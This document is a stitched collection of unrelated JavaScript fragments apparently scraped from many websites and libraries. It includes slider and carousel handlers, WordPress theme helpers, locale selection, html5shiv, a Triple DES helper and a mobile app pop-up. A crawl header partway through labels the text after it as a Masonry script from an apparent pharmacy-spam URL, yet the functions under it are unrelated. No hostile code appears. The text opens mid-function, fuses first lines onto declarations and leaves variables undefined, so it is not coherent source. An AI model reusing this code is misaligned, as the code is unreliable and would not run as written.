						container.val(content.substring(0, systemmaxCharacterSize));
						this.scrollTop = originalScrollTopPosition;
					}
					charLeftInfo.removeClass(options.warningStyle);
					if(systemmaxCharacterSize - contentLength <= options.warningNumber){
						charLeftInfo.addClass(options.warningStyle);
					}
					numInput = container.val().length + newlineCount;
					if(!isWin()){
						numInput = container.val().length;
					}
					numWords = countWord(getCleanedWordString(container.val()));
					numLeft = maxCharacters - numInput;
				} else {
					//normal count, no cut
					var newlineCount = getNewlineCount(content);
					numInput = container.val().length + newlineCount;
					if(!isWin()){
						numInput = container.val().length;
					}
					numWords = countWord(getCleanedWordString(container.val()));
				}
				return formatDisplayInfo();
			}

        function s() {            S.removeClass("selected")
        }

	function select2Init(){		$('select:not(.state_select):not(.country_select):not(.comment-form-rating #rating):not(#tribe-bar-form select)' ).each( function() {
			if($(this).parents('.woocommerce-ordering').length == 0) {
				$( this ).select2({
					minimumResultsForSearch: 7,
					width: '100%'
				});
			} else {
				$( this ).select2({
					minimumResultsForSearch: 7,
					dropdownCssClass : 'bigdrop',
					dropdownAutoWidth: true
				});
			}
		});
	}

function morphingOutlines() {	if($('.morphing-outline').length > 0) {
		$morphingOutlineCSS = '';
		$('.morphing-outline').each(function(i){
			$(this).addClass('instance-'+i).css({'visibility':'visible'});
			var $width = $(this).find('.inner').width();
			var $height = $(this).find('.inner').height();
			var $border = parseInt($(this).attr("data-border-thickness"));
			var $hover = ($('body[data-button-style*="rounded"]').length > 0) ? ':hover': '';
			var $hover2 = ($('body[data-button-style*="rounded"]').length > 0) ? '': ':hover';
			$morphingOutlineCSS += 'body .morphing-outline.instance-'+i+' .inner > * { color: '+$(this).attr("data-starting-color")+'; } ';
			$morphingOutlineCSS += 'body .morphing-outline.instance-'+i+' .inner:after  { border-width:'+$(this).attr("data-border-thickness")+'px ; border-color: '+$(this).attr("data-starting-color")+'; } ';
			
			$morphingOutlineCSS += 'body .wpb_column:hover > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner > *, body .wpb_column:hover > .vc_column-inner > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner > * { color: '+$(this).attr("data-hover-color")+'; } ';
			$morphingOutlineCSS += 'body .wpb_column:hover > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner:after, body .wpb_column:hover > .vc_column-inner > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner:after  { border-color: '+$(this).attr("data-hover-color")+'; } ';
			//padding calcs
			$morphingOutlineCSS += 'body .wpb_column'+$hover2+' > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner:after, body .wpb_column'+$hover2+' > .vc_column-inner > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner:after { padding: '+(($width+100 + $border*2 - $height)/2 - $border) +'px 50px}';
			$morphingOutlineCSS += '.morphing-outline.instance-'+i+' { padding: '+(30+($width+80 + $border*2 - $height)/2 - $border) +'px 50px}'; //extra space on the outer for mobile/close elements
			$morphingOutlineCSS += 'body .wpb_column'+$hover2+' > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner:after, body .wpb_column'+$hover2+' > .vc_column-inner > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner:after { top: -'+ parseInt((($width+100 + $border*2 - $height)/2 - $border) + $border)+ 'px }';
			$morphingOutlineCSS += 'body .wpb_column > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner:after, body .wpb_column > .vc_column-inner > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner:after { left: -' + parseInt(50+$border) + 'px }';
			////hover
			$morphingOutlineCSS += 'body .wpb_column'+$hover+' > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner:after, body .wpb_column'+$hover+' > .vc_column-inner > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner:after { padding: 50px 50px}';
			$morphingOutlineCSS += 'body .wpb_column'+$hover+' > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner:after, body .wpb_column'+$hover+' > .vc_column-inner > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner:after { top: -'+parseInt(50+$border) +'px }';
		});
		var head = document.head || document.getElementsByTagName('head')[0];
		var style = document.createElement('style');
		style.type = 'text/css';
		style.id = 'morphing-outlines';
		if (style.styleSheet){
		  style.styleSheet.cssText = $morphingOutlineCSS;
		} else {
		  style.appendChild(document.createTextNode($morphingOutlineCSS));
		}
		$('#morphing-outlines').remove();
		head.appendChild(style);
	}
}

function wds_slideV(wds, current_image_class, next_image_class, direction) {  if (direction == 'right') {
    var translateY = 'auto';
  }
  else if (direction == 'left') {
    var translateY = 'min-auto';
  }
  wds_grid(wds, 1, 1, 0, 0, translateY, 1, 1, current_image_class, next_image_class, direction, 0, 0, 'cubic-bezier(0.785, 0.135, 0.150, 0.860)');
}

	function onReady() {		$('[data-st-copy-text]').each(function (index, element) {
			$(element).on('click', onClick);
		});
	}

			function isWin(){				var strOS = navigator.appVersion;
				if (strOS.toLowerCase().indexOf('win') != -1){
					return true;
				}
				return false;
			}

                function prevArrowAnimation(e) {                                
                   if($(this).hasClass('inactive')) return false;
                   
                   var $that = $(this); 
                   
                   //non looped slider
                   if($(this).parents('.swiper-container').attr('data-loop') != 'true') {
                        
                      
                       if( $(this).parents('.swiper-container').find('.swiper-slide-active').index()+1 == 1 && !$('html').hasClass('no-video')){
                            
                            //make sure the animation is complete
                             var $timeout;
                           
                             clearTimeout($timeout);
                             $timeout = setTimeout(function(){ $that.removeClass('inactive'); } ,700);
                             if( $(this).parents('.nectar-slider-wrap ').attr('data-transition') != 'fade') {
                                 $(this).parents('.swiper-container').find('.swiper-wrapper').stop(true,false).css('transition','none').animate({
                                    'left' : parseInt($(this).parents('.swiper-container').find('.swiper-wrapper').css('left')) + 20
                                 },200,function(){
                                    $(this).parents('.swiper-container').find('.swiper-wrapper').stop(true,false).css('transition','left,top');
                                    $nectarSliders[i].swipeReset();
                                 });
                             }
                             $(this).addClass('inactive');
                            
                       }    
                     
                   }
                   e.preventDefault();
                   $nectarSliders[i].swipePrev();
                    if( $(this).parents('.nectar-slider-wrap ').attr('data-transition') == 'fade') {
                         var $timeout;
                           
                         clearTimeout($timeout);
                         $timeout = setTimeout(function(){ $that.removeClass('inactive'); } ,800);
                         $(this).addClass('inactive');
                    }
                }

    function chooseLocale(names) {        var i = 0, j, next, locale, split;
        while (i < names.length) {
            split = normalizeLocale(names[i]).split('-');
            j = split.length;
            next = normalizeLocale(names[i + 1]);
            next = next ? next.split('-') : null;
            while (j > 0) {
                locale = loadLocale(split.slice(0, j).join('-'));
                if (locale) {
                    return locale;
                }
                if (next && next.length >= j && compareArrays(split, next, true) >= j - 1) {
                    //the next array item is better than a shallower substring of this one
                    break;
                }
                j--;
            }
            i++;
        }
        return globalLocale;
    }

function NodeContainer(node, parent) {    this.node = node;
    this.parent = parent;
    this.stack = null;
    this.bounds = null;
    this.borders = null;
    this.clip = [];
    this.backgroundClip = [];
    this.offsetBounds = null;
    this.visible = null;
    this.computedStyles = null;
    this.colors = {};
    this.styles = {};
    this.backgroundImages = null;
    this.transformData = null;
    this.transformMatrix = null;
    this.isPseudoElement = false;
    this.opacity = null;
}

		function getDownloadPath(path, title){			if(path.indexOf('\\')){//replace backward slashes
				path = path.replace(/\\/g,"/");
			}
			if(!path.match(/^http([s]?):\/\/.*/)){//construct full download path 
				path = HAPUtils.qualifyURL(path);
			}
			if(!isMobile)title = title.replace(/[^A-Z0-9\-\_\.]+/ig, "_");//allow spec chars
			if(title.length > 50) title = title.substr(0, 50) + "...";//max length
			if(!isMobile)if(!(/\.(mp3)$/i).test(title)) title+='.mp3';//append extension
			return {title:title, path:path};
		}

			function ajaxLoad(parameters, $postContainer) {                var tnmAjaxSecurity = ajax_buff['tnm_security']['tnm_security_code']['content'];
				var	ajaxStatus = '',
					ajaxCall = $.ajax({
	                    url: ajaxurl,
	                    type: 'post',
	                    dataType: 'html',
	                    data: {
	                        action: parameters.action,
	                        args: parameters.args,
                            postOffset: parameters.postOffset,
                            type: parameters.type,
                            moduleInfo: parameters.moduleInfo,
                            the__lastPost: parameters.the__lastPost,
                            securityCheck: tnmAjaxSecurity                            
	                        // other parameters
	                    },
                	});
                //console.log(parameters.action);
                ajaxCall.done(function(respond) {
                    $loadedPosts = $.parseJSON(respond);
                    ajaxStatus = 'success';
                    if($loadedPosts == 'no-result') {
                        $postContainer.closest('.js-ajax-load-post').addClass('disable-click');
                        $postContainer.closest('.js-ajax-load-post').find('.js-ajax-load-post-trigger').addClass('hidden');
                        $postContainer.closest('.js-ajax-load-post').find('.tnm-no-more-button').removeClass('hidden');
                        return;
                    }
                    if ($loadedPosts) {
                        $postContainer.append($loadedPosts).css('opacity', 0).animate({opacity: 1}, 500);	
    				}
					$('html, body').animate({ scrollTop: $window.scrollTop() + 1 }, 0).animate({ scrollTop: $window.scrollTop() - 1 }, 0); // for recalculating of sticky sidebar
					// do stuff like changing parameters
                });
                ajaxCall.fail(function() {
                    ajaxStatus = 'failed';
                });
                ajaxCall.always(function() {
                    $postContainer.find('.bk-preload-wrapper').remove();
                    $postContainer.find('article').removeClass('bk-preload-blur'); 
                    $this.removeClass('tnm_loading');
                });
			}

    function aa(a, b) {        for (var c = 0, d = a.length; d > c; c++) N.set(a[c], "globalEval", !b || N.get(b[c], "globalEval"))
    }

    function bindLoad () {      this.one('load', loaded);
      if (/MSIE (\d+\.\d+);/.test(navigator.userAgent)) {
        var src = this.attr( 'src' ),
            param = src.match( /\?/ ) ? '&' : '?';
        param += 'random=' + (new Date()).getTime();
        this.attr('src', src + param);
      }
    }

	function fixMenuTouchTaps( container ) {		var touchStartFn,
		    parentLink = container.find( '.menu-item-has-children > a, .page_item_has_children > a' );
		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode;
				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for( var i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};
			for ( var i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false )
			}
		}
	}

function $w(string) {  if (!Object.isString(string)) return [];
  string = string.strip();
  return string ? string.split(/\s+/) : [];
}

function base64clean (str) {  // Node strips out invalid characters like \n and \t from the string, base64-js does not
  str = stringtrim(str).replace(INVALID_BASE64_RE, '')
  // Node converts strings with length < 2 to ''
  if (str.length < 2) return ''
  // Node allows for non-padded base64 strings (missing trailing ===), base64-js does not
  while (str.length % 4 !== 0) {
    str = str + '='
  }
  return str
}

function cleanTouchActions(actions) {    // none
    if (inStr(actions, TOUCH_ACTION_NONE)) {
        return TOUCH_ACTION_NONE;
    }
    var hasPanX = inStr(actions, TOUCH_ACTION_PAN_X);
    var hasPanY = inStr(actions, TOUCH_ACTION_PAN_Y);
    // pan-x and pan-y can be combined
    if (hasPanX && hasPanY) {
        return TOUCH_ACTION_PAN_X + ' ' + TOUCH_ACTION_PAN_Y;
    }
    // pan-x OR pan-y
    if (hasPanX || hasPanY) {
        return hasPanX ? TOUCH_ACTION_PAN_X : TOUCH_ACTION_PAN_Y;
    }
    // manipulation
    if (inStr(actions, TOUCH_ACTION_MANIPULATION)) {
        return TOUCH_ACTION_MANIPULATION;
    }
    return TOUCH_ACTION_AUTO;
}

	function Init(is_ajax) {		// First Load Only
		if(is_ajax != true) {
		
			_afterResize();
			_slider_full();
			_topNav();
			_sideNav();
			_stickyFooter();
			_infiniteScroll();
		}
		// Reinit on Ajax
		_owl_carousel();
		_flexslider();
		_popover();
		_lightbox();
		_mixitup();
		_animate();
		_onepageNav();
		_scrollTo(false, 0);
		_parallax();
		_video();
		_youtubeBG();
		_toggle();
		_placeholder();
		_wrotate();
		_lazyload();
		_misc();
		_countDown();
		_masonryGallery();
		_toastr(false,false,false,false);
		_charts();
		_select2();
		_form();
		_pickers();
		_editors();
		_pajinate();
		_zoom();
		_autosuggest();
		_stepper();
		_slimScroll();
		_modalAutoLoad();
		_bgimage();
		_widget_flickr();
		_widget_twitter();
		_widget_facebook();
		_widget_dribbble();
		_widget_media();
		/** Bootstrap Tooltip **/ 
		jQuery("a[data-toggle=tooltip], button[data-toggle=tooltip], span[data-toggle=tooltip]").tooltip();
	}

    function Slider(elem, settings) {        this.$slider = $(elem).addClass('huge-it-slider');
        this.settings = $.extend({}, defaults, settings);
        this.$slides = this.$slider.find('> li');
        this.totalSlides = this.$slides.length;
        this.cssTransitions = testBrowser.cssTransitions();
        this.cssTransforms3d = testBrowser.cssTransforms3d();
        this.currentPlace = this.settings.startSlide;
        this.$currentSlide = this.$slides.eq(this.currentPlace);
        this.inProgress = false;
        this.$sliderWrap = this.$slider.wrap('<div class="huge-it-wrap" />').parent();
        this.$sliderBG = this.$slider.wrap('<div class="huge-it-slide-bg" />').parent();
        this.settings.slider = this;
        this.init();
    }

function adminBarEditFix(id) {	//get the admin ajax url and clean it
	var baseURL = rosaStrings.ajaxurl.replace('admin-ajax.php', 'post.php');
	$('#wp-admin-bar-edit a').attr('href', baseURL + '?post=' + id + '&action=edit');
}

  function disablePlaceholders( node ) {    handleElem(node, hidePlaceholder);
  }

        function onTouchMove(e) {          dx = (slider.vertical) ? startX - e.touches[0].pageY : startX - e.touches[0].pageX;
          scrolling = (slider.vertical) ? (Math.abs(dx) < Math.abs(e.touches[0].pageX - startY)) : (Math.abs(dx) < Math.abs(e.touches[0].pageY - startY));
          if (!scrolling) {
            e.preventDefault();
            if (slider.vars.animation == "slide" && slider.transitions) {
              if (!slider.vars.animationLoop) {
                dx = dx/((slider.currentSlide == 0 && dx < 0 || slider.currentSlide == slider.count - 1 && dx > 0) ? (Math.abs(dx)/cwidth+2) : 1);
              }
              slider.args[slider.prop] = (slider.vertical) ? "translate3d(0," + (-offset - dx) + "px,0)": "translate3d(" + (-offset - dx) + "px,0,0)";
              slider.container.css(slider.args);
            }
          }
        }

function checkCalendar(ev) {	var el = Calendar.is_ie ? Calendar.getElement(ev) : Calendar.getTargetElement(ev);
	for (; el != null; el = el.parentNode)
	// FIXME: allow end-user to click some link without closing the
	// calendar.  Good to see real-time stylesheet change :)
	if (el == calendar.element || el.tagName == "A") break;
	if (el == null) {
		// calls closeHandler which should hide the calendar.
		calendar.callCloseHandler(); Calendar.stopEvent(ev);
	}
}

function tb_detectMacXFF() {  var userAgent = navigator.userAgent.toLowerCase();
  if (userAgent.indexOf('mac') != -1 && userAgent.indexOf('firefox')!=-1) {
    return true;
  }
}

  function previousSiblings(element) {    return recursivelyCollect(element, 'previousSibling');
  }

  function getBounds(element, transform) {    var bounds = (transform.matrix) ? Util.OffsetBounds(element) : Util.Bounds(element);
    transform.origin[0] += bounds.left;
    transform.origin[1] += bounds.top;
    return bounds;
  }

function cf_display_type(viewType) {//	alert(viewType);
	$("header").hide(); 
	$("footer").hide(); 
	$(".contents_top_box").hide();
	$(".left_wrap").hide();
	$(".sub_right_box_top_box").hide();
}

    function Plugin(option) {      return this.each(function () {
        var $this   = $(this)
        var data    = $this.data('bs.carousel')
        var options = $.extend({}, Carousel.DEFAULTS, $this.data(), typeof option == 'object' && option)
        var action  = typeof option == 'string' ? option : options.slide
        if (!data) $this.data('bs.carousel', (data = new Carousel(this, options)))
        if (typeof option == 'number') data.to(option)
        else if (action) data[action]()
        else if (options.interval) data.pause().cycle()
      })
    }

        function coerce(type, value) {            if (type === Boolean) {
                return toBoolean(value);
            } else if (type === Number) {
                return toNumber(value);
            } else if (type === 'list') {
                return toList(value);
            } else if (type === 'media') {
                return toMedia(value);
            }
            return type ? type(value) : value;
        }

function EDEState(type, key) {  assert.equal(key.length, 24, 'Invalid key length');
  var k1 = key.slice(0, 8);
  var k2 = key.slice(8, 16);
  var k3 = key.slice(16, 24);
  if (type === 'encrypt') {
    this.ciphers = [
      DES.create({ type: 'encrypt', key: k1 }),
      DES.create({ type: 'decrypt', key: k2 }),
      DES.create({ type: 'encrypt', key: k3 })
    ];
  } else {
    this.ciphers = [
      DES.create({ type: 'decrypt', key: k3 }),
      DES.create({ type: 'encrypt', key: k2 }),
      DES.create({ type: 'decrypt', key: k1 })
    ];
  }
}

function adjust_footer_logo() {    if ($(window).width() > 650) {
        write_report(document.getElementById('report'), $('#footer_contact').css('font-size'), true, false);
        while ($(window).width() < $('#footer_contact').outerWidth() + $('#footer_logo').outerWidth()) {
            $('#footer_contact').css('font-size', parseFloat(parseInt(strip_px($('#footer_contact').css('font-size')), 10) - 0.5) + 'px');
        }
        write_report(document.getElementById('report'), $('#footer_contact').css('font-size'), true, false);
    }
}

    function evalJSON(sanitize) {        var json = this.unfilterJSON(),
            cx = /[\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff\u0000]/g;
        if (cx.test(json)) {
            json = json.replace(cx, function (a) {
                return '\\u' + ('0000' + a.charCodeAt(0).toString(16)).slice(-4);
            });
        }
        try {
            if (!sanitize || json.isJSON()) return eval('(' + json + ')');
        } catch (e) { }
        throw new SyntaxError('Badly formed JSON string: ' + this.inspect());
    }

      function shivMethods(ownerDocument, data) {        if (!data.cache) {
          data.cache = {};
          data.createElem = ownerDocument.createElement;
          data.createFrag = ownerDocument.createDocumentFragment;
          data.frag = data.createFrag();
        }
        ownerDocument.createElement = function(nodeName) {
          //abort shiv
          if (!html5.shivMethods) {
            return data.createElem(nodeName);
          }
          return createElement(nodeName, ownerDocument, data);
        };
        ownerDocument.createDocumentFragment = Function('h,f', 'return function(){' +
                                                        'var n=f.cloneNode(),c=n.createElement;' +
                                                        'h.shivMethods&&(' +
                                                        // unroll the `createElement` calls
                                                        getElements().join().replace(/[\w\-:]+/g, function(nodeName) {
          data.createElem(nodeName);
          data.frag.createElement(nodeName);
          return 'c("' + nodeName + '")';
        }) +
          ');return n}'
                                                       )(html5, data.frag);
      }

	function nectarCustomSliderRotate(slider){		var $controlSelector = (slider.find('.project-slides').length > 0) ? '.dot-nav > span' : '.controls > li';
		var $controlSelectorInd = (slider.find('.project-slides').length > 0) ? 'span' : ' li';
		
		var $slideLength = slider.find($controlSelector).length;
		var $currentSlide = slider.find($controlSelector+'.active').index();
		if( $currentSlide+1 == $slideLength) {
			slider.find($controlSelector+':first-child').click();
		} else {
			slider.find($controlSelector+'.active').next($controlSelectorInd).click();
		}
	}

    function debug(event, payload) {        return log("debug", event, payload);
    }

	function dematerialize() {	    return this.lift(new DeMaterializeOperator());
	}

function checkFullScreenSectionsForHeaderStyle(index, default_header_style){    "use strict";
    if($j('[data-q_header_style]').length > 0 && $j('header').hasClass('header_style_on_scroll')) {
        if ($j($j('.full_screen_holder .full_screen_inner .full_screen_section')[index-1]).data("q_header_style") !== undefined) {
            var header_style = $j($j('.full_screen_holder .full_screen_inner .full_screen_section')[index-1]).data("q_header_style");
            $j('header').removeClass('dark light').addClass(header_style);
        } else {
            $j('header').removeClass('dark light').addClass(default_header_style);
        }
    }
}

function toggleFavorite(e) {    $(this).addClass('loading');
    if ($(this).hasClass('faveButton')) {
        addFavorite(this);
    } else {
        removeFavorite(this);
    }
}

	function supportsInlineSVG() {		var div = document.createElement( 'div' );
		div.innerHTML = '<svg/>';
		return 'http://www.w3.org/2000/svg' === ( 'undefined' !== typeof SVGRect && div.firstChild && div.firstChild.namespaceURI );
	}

function AttrRecognizer() {    Recognizer.apply(this, arguments);
}

    function analyseMask(maskString, format, opts) {        var dateObj = {
            date: new Date(1, 0, 1)
        }, targetProp, mask = maskString, match, dateOperation, targetValidator;
        function extendProperty(value) {
            var correctedValue = value.replace(/[^0-9]/g, "0");
            if (correctedValue != value) {
                var enteredPart = value.replace(/[^0-9]/g, ""), min = (opts.min && opts.min[targetProp] || value).toString(), max = (opts.max && opts.max[targetProp] || value).toString();
                correctedValue = enteredPart + (enteredPart < min.slice(0, enteredPart.length) ? min.slice(enteredPart.length) : enteredPart > max.slice(0, enteredPart.length) ? max.slice(enteredPart.length) : correctedValue.toString().slice(enteredPart.length));
            }
            return correctedValue;
        }
        function setValue(dateObj, value, opts) {
            dateObj[targetProp] = extendProperty(value);
            dateObj["raw" + targetProp] = value;
            if (dateOperation !== undefined) dateOperation.call(dateObj.date, targetProp == "month" ? parseInt(dateObj[targetProp]) - 1 : dateObj[targetProp]);
        }
        if (typeof mask === "string") {
            while (match = getTokenizer(opts).exec(format)) {
                var value = mask.slice(0, match[0].length);
                if (formatCode.hasOwnProperty(match[0])) {
                    targetValidator = formatCode[match[0]][0];
                    targetProp = formatCode[match[0]][2];
                    dateOperation = formatCode[match[0]][1];
                    setValue(dateObj, value, opts);
                }
                mask = mask.slice(value.length);
            }
            return dateObj;
        } else if (mask && typeof mask === "object" && mask.hasOwnProperty("date")) {
            return mask;
        }
        return undefined;
    }

function addSubcate(){   $('body').delegate('#addsubcate','click',function(){
        id = $(this).attr('cateid');
         $('#new_notename').val('');
          $('#current_action').val('add');
          $('#current_id').val(id);
          jQuery("#dialog-form").dialog('open');
   })
   $('body').delegate('.catemanage','click',function(){
       var id = $(this).parent().parent().attr('cateid');
       var action = $(this).attr('action');
if(action == 'delete'){
            $('#deleteit').text('Are you going to delete this category?');
            $('#new_notename').hide();
            $('div.popupContent p').text('');
        }
 $('#current_action').val(action);
 $('#current_id').val(id);
 jQuery("#dialog-form").dialog('open').show();
//$('.ui-widget-overlay').show()
 $('.ui-icon-closethick').html('');
   })
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://livinlifepc.com/pill/lasix/masonry.pkgd.min.js
body_size: 1702
content:
    function stubFalse() {      return false;
    }

function wp_gallery_custom_links_setup() {	if(jQuery.fn.off) {
		// jQuery 1.7+
		jQuery('.no-lightbox, .no-lightbox img').off('click');
	} else {
		// < jQuery 1.7
		jQuery('.no-lightbox, .no-lightbox img').unbind('click');
	}
	jQuery('a.no-lightbox').click(wp_gallery_custom_links_click);
	
	if(jQuery.fn.off) {
		// jQuery 1.7+
		jQuery('a.set-target').off('click');
	} else {
		// < jQuery 1.7
		jQuery('a.set-target').unbind('click');
	}
	jQuery('a.set-target').click(wp_gallery_custom_links_click);
}

    function parsingFlags () {        return extend({}, getParsingFlags(this));
    }

function merge(dst) {  return baseExtend(dst, slice.call(arguments, 1), true);
}

function kMaxLength () {  return Buffer.TYPED_ARRAY_SUPPORT
    ? 0x7fffffff
    : 0x3fffffff
}

    function splitPrefix(name) {        var prefix,
            index = name ? name.indexOf('!') : -1;
        if (index > -1) {
            prefix = name.substring(0, index);
            name = name.substring(index + 1, name.length);
        }
        return [prefix, name];
    }

	function hasPlayerVersion(rv) {		var pv = ua.pv, v = rv.split(".");
		v[0] = parseInt(v[0], 10);
		v[1] = parseInt(v[1], 10);
		v[2] = parseInt(v[2], 10);
		return (pv[0] > v[0] || (pv[0] == v[0] && pv[1] > v[1]) || (pv[0] == v[0] && pv[1] == v[1] && pv[2] >= v[2])) ? true : false;
	}

function catapultReadCookie(cookieName) {	var theCookie=" "+document.cookie;
	var ind=theCookie.indexOf(" "+cookieName+"=");
	if (ind==-1) ind=theCookie.indexOf(";"+cookieName+"=");
	if (ind==-1 || cookieName=="") return "";
	var ind1=theCookie.indexOf(";",ind+1);
	if (ind1==-1) ind1=theCookie.length; 
	// Returns true if the versions match
	return ctcc_vars.version == unescape(theCookie.substring(ind+cookieName.length+2,ind1));
}

function getUserLocation(getLocationPositionCalback) {  if (navigator.geolocation) {
    navigator.geolocation.getCurrentPosition(function (position) {
      var pos = {
        lat: position.coords.latitude,
        lng: position.coords.longitude
      };
      var type = 'Custom';
      getLocationPositionCalback(type, pos);
    }, function () {
      alert('Sorry, there was an error finding your location');
    });
  } else {
    alert('Geolocation is not supported by this browser.');
  }
}

  function copy(methods, destination, onlyIfAbsent) {    onlyIfAbsent = onlyIfAbsent || false;
    for (var property in methods) {
      var value = methods[property];
      if (!Object.isFunction(value)) continue;
      if (!onlyIfAbsent || !(property in destination))
        destination[property] = value.methodize();
    }
  }

function cartamenu(){    if (!isMobile()) {
        $('.s_carta ul').slick({
            slidesToShow: 3,
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 2000,
            speed: 1000,
            arrows: true,
            nextArrow: '.b_carta .next',
            prevArrow: '.b_carta .prev',
            touchMove: true
        });
    }
    $('.lady').sprite({fps: 3, no_of_frames: 2});
    //$('div').css('visibility', 'visible');
}

	function SelectFx( el, options ) {			this.el = el;
		this.options = extend( {}, this.options );
		extend( this.options, options );
		this._init();
	}

function ss_sf() {  document.getElementById(ss_form_element).q.focus();
  ss_dismissed = false;
}

function sum32(a, b) {  return (a + b) >>> 0;
}

    function Type(o) {        switch(o) {
            case null: return NULL_TYPE;
            case (void 0): return UNDEFINED_TYPE;
        }
        var type = typeof o;
        switch(type) {
            case 'boolean': return BOOLEAN_TYPE;
            case 'number':  return NUMBER_TYPE;
            case 'string':  return STRING_TYPE;
        }
        return OBJECT_TYPE;
    }

    function testProps( props, prefixed ) {        for ( var i in props ) {
            var prop = props[i];
            if ( !contains(prop, "-") && mStyle[prop] !== undefined ) {
                return prefixed == 'pfx' ? prop : true;
            }
        }
        return false;
    }

function app_pop_up() {    var u = navigator.userAgent;
    var isAndroid = u.indexOf('Android') > -1 || u.indexOf('Adr') > -1; //android终端
    var isiOS = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/); //ios终端
    // alert('是否是Android：'+isAndroid);
    // alert('是否是iOS：'+isiOS);
    var appDeleted = sessionStorage.getItem("app-deleted");
    // alert('是否是session：'+appDeleted);
    if (isiOS && !isAndroid && appDeleted != "yes") {
        setTimeout(function(){
            $('#app-logo').fadeIn();}, 1000);
        $('#app-delete').click(function(){
            $('#app-logo').fadeOut();
            sessionStorage.setItem("app-deleted", "yes");
        });
    }
    if (isAndroid && !isiOS && appDeleted != "yes"){
        var androidUrl = 'https://play.google.com/store/apps/details?id=com.australianheadlines.administrator1.australianheadlines';
        $('#app-open-button').attr('href', androidUrl);
        setTimeout(function(){
            $('#app-logo').fadeIn();}, 1000);
        $('#app-delete').click(function(){
            $('#app-logo').fadeOut();
            sessionStorage.setItem("app-deleted", "yes");
        });
    }
}
